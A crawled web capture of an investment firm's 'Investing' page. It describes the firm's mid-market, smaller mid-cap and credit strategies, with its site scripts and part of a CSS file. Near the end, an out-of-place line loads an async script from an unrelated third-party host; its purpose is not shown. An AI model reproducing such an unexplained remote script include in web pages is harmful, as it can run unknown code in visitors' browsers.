

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.com/investing/
body_size: 35716
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Investing | Triton</title>
<link rel="canonical" href="https://www.triton-partners.com/investing/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.com/investing/">
    <meta name="twitter:title" content="Investing | Triton" />
    <meta property="og:title" content="Investing | Triton" />
    <meta property="og:url" content="https://www.triton-partners.com/investing/" />

    <meta property="og:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg">


    <meta name="msvalidate.01" content="673680A5212F7941DE57215EEC3810D1" />


    <meta name="description" content="A sector-focused investment strategy" />
        <meta property="og:description" content="A sector-focused investment strategy" />
        <meta property="twitter:description" content="A sector-focused investment strategy" />


        <link rel="alternate" type="application/rss+xml" href="https://www.triton-partners.com/news/rss" />

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <script type="text/javascript" data-usercentrics="Google Analytics">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
          ga('create', 'UA-27500711-1', 'auto');
          ga('set', 'anonymizeIp', true);
          ga('send', 'pageview');
    </script>
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul nodes-any="nodes-any">
                                                            <li><a data-type="1" href="https://www.triton-partners.com/investing/">English</a></li>
                                                            <li><a data-type="1" href="https://www.triton-partners.de/investieren/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class="active " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" active ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="1" href="https://www.triton-partners.com/investing/">English</a></li>
                                    <li><a data-type="1" href="https://www.triton-partners.de/investieren/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                        <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>

                <li class="active">
                    Investing
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Investing",
                "item": "https://www.triton-partners.com/investing/"
            }        ]
    }
</script>

        <main id="main">
            
    <div class="pw">
        <div class="fifty-fifty-banner-container   ">
            <div class="text-image-module">
                <div class="fw">
                            <div class="col-image " style="background-image: url(&#x27;https://www.triton-partners.com/media/3139/triton-matthew-couch-website-image.jpg?rxy=0.52845528455284552,0.31277533039647576&amp;width=800&amp;height=757&amp;v=1d963f4b686d500&#x27;)"></div>
                    <div class="col-content">
                        <div class="fw">
                                <h1>Investing</h1>
                                        <h2>A focused platform</h2>
<div class="OutlineElement Ltr SCXW125691171 BCX8">
<p class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8">Triton’s investment strategies all focus on what we believe are future winners within the same core sectors:</span><span class="NormalTextRun SCXW125691171 BCX8"> Industrial Tech, Business Services, and Healthcare</span><span class="NormalTextRun SCXW125691171 BCX8">.</span></p>
<p class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8">Over the past 25 years, Triton has built extensive sector knowledge, experience in navigating different economic environments, and operational expertise. This helps us to</span><span class="NormalTextRun SCXW125691171 BCX8"> identify growth opportunities</span><span class="NormalTextRun SCXW125691171 BCX8"> and unlock companies’ full potential.</span></p>
<p class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8">We invest through three complementary strategies:</span> </p>
</div>
<div class="ListContainerWrapper SCXW125691171 BCX8">
<ul>
<li class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8"><strong>Mid-Market Private Equity</strong>: H</span><span class="NormalTextRun SCXW125691171 BCX8">elping mid-market businesses reach their full potential by addressing challenges and accelerating growth.</span></li>
<li class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8"></span><span class="NormalTextRun SCXW125691171 BCX8"><strong>Smaller Mid-Cap Private Equity</strong>: B</span><span class="NormalTextRun SCXW125691171 BCX8">uilding market leaders by applying Triton’s strategy to smaller mid-market companies.</span></li>
<li class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8"><strong>Credit</strong>: I</span><span class="NormalTextRun SCXW125691171 BCX8">nvesting in senior-secured debt where we believe markets do not recognise the future potential of the underlying business.</span> </li>
</ul>
</div>
<div class="OutlineElement Ltr SCXW125691171 BCX8">
<p class="Paragraph SCXW125691171 BCX8"><span class="NormalTextRun SCXW125691171 BCX8">Each of Triton’s investment strategies benefit from the support of West Park, a dedicated management services provider. This group’s over 50 industry experts and functional specialists work alongside our investment professionals as one team in everything Triton does.</span></p>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



<div class="pw">
    <div class="full-width-content">
        <div class="content-container">
            

    <div class="children-accordion" id="accordion-children">
        <div class="pw">
                <div class="accordion-row">
                        <div class="acc-toggle-container col-3 no-img">
                            <div class="acc-toggle" data-id="tritonmidmarkettmm">
                                <div class="img-acc ">
                                </div>
                                <div class="heading-acc"><span>Triton Mid-Market (TMM)</span></div>
                            </div>


                            <div class="acc-content" id="tritonmidmarkettmm">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                        <p>Backing fundamentally sound, mission-critical businesses facing cultural, operational, or structural issues, to rapidly address these challenges and expand the company.</p>
<p>Typically targets equity positions between €200mn - €500mn + in companies with enterprise values of €400m-€2bn+.</p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 no-img">
                            <div class="acc-toggle" data-id="tritonsmallermidmarkettsm">
                                <div class="img-acc ">
                                </div>
                                <div class="heading-acc"><span>Triton Smaller Mid-Market (TSM)</span></div>
                            </div>


                            <div class="acc-content" id="tritonsmallermidmarkettsm">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                        <p>Applying Triton's operational expertise and platform to well-performing smaller mid-cap European companies that are below full potential, with a focus on professionalising, digitising and expanding them.</p>
<p>Typically targets equity positions between €30m-€80m in companies with enterprise values of €70mn-€150mn.</p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 no-img">
                            <div class="acc-toggle" data-id="tritondebtopportunitiestdo">
                                <div class="img-acc ">
                                </div>
                                <div class="heading-acc"><span>Triton Debt Opportunities (TDO)</span></div>
                            </div>


                            <div class="acc-content" id="tritondebtopportunitiestdo">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                        <p>Opportunistic credit, with a preference for pull-to-par investing in the senior secured, non-control debt of fundamentally sound mid-market businesses facing temporary cyclical or operational headwinds.</p>
<p>Typically targets investments of up to €60m in companies with enterprise values of up to €500m, acquiring debt at a discount to intrinsic value.</p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                </div>
        </div>
    </div>
    

        </div>
    </div>
</div>

<div class="pw">
    
<div class="info-bar bg-blue sector-list">
        <div class="info-item">
                <div class="info-value"><img src="https://www.triton-partners.com/media/3152/business-services-white.png?rmode=max&amp;height=90&amp;saturation=0" alt="Business Services" /></div>
            <div class="info-label">Business Services</div>
        </div>
        <div class="info-item">
                <div class="info-value"><img src="https://www.triton-partners.com/media/3147/industrial-tech-white.png?rmode=max&amp;height=90&amp;saturation=0" alt="Industrial Tech" /></div>
            <div class="info-label">Industrial Tech</div>
        </div>
        <div class="info-item">
                <div class="info-value"><img src="https://www.triton-partners.com/media/3146/healthcare-white.png?rmode=max&amp;height=90&amp;saturation=0" alt="Healthcare" /></div>
            <div class="info-label">Healthcare</div>
        </div>
</div>

</div>


        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/investing/" enctype="multipart/form-data" id="form594ca35d75e44aae8ba736e3cf48a80d" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_T6xk1bfaI-Tbg_HAmIV5RIZBN16PElWnE8ihTGqxXOs9Sbc-p_Ud8kNUGLPJQGVrCUdDcXF3zt_aHvUvKA-ys6Wk6wAvSo-CMBtRpHHfqTfa71cTRYoC8rlznHQBLYBxw" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_Rf7bMVY5AQROqXmp41wJHew0vLxpieiDKoEO07QAiT_0LVwbMZwQ8YTIor1QebU57PbXaITT6OiIjppDrjnMHkKggQ5JJNSooEaQqnlmcZrBUDrz1QqhzzZzvfTwNs-DvtwcyoZaAFSn78EfdJo9Ji" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="0947673342984e1b97452c5e530d4fef">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var u,i;$(window).resize(function(){$(window).width()<960&&(n=150)});$(window).width()<960&&(n=150);$(".children-accordion").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");t||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-n},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});u=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash&&(i=document.URL.substr(document.URL.indexOf("#")+1),t=!1,$(".acc-toggle[data-id="+i+"]").click())}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}var n=240,t=!0;i();$(window).load(function(){console.log("isFirstPageLoad.load",t);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.0.59;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.triton-partners.com/assets/dist/css/main.css
body_size: 162156
content:
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root 